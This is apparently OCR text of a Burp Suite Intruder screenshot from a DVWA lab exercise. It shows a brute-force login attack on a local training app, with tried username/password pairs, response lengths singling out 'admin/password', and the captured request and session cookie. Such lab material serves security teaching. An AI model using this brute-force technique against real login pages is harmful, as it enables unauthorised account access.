 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
4 admin password 200 4599
0 200 4556
1 admin 123456 200 4556
2 root 123456 200 4556
3 hacker 123456 200 4556
5 root password 200 4556
6 hacker password 200 4556
7 admin line 200 4556
8 root line 200 4556
9 hacker line 200 4556
10 admin 12345678 200 4556
11 root 12345678 200 4556
12 hacker 12345678 200 4556
Request Response
Pretty Raw \n Actions
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=lv0j567e7cmeufbjuvun9hjq31
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Finished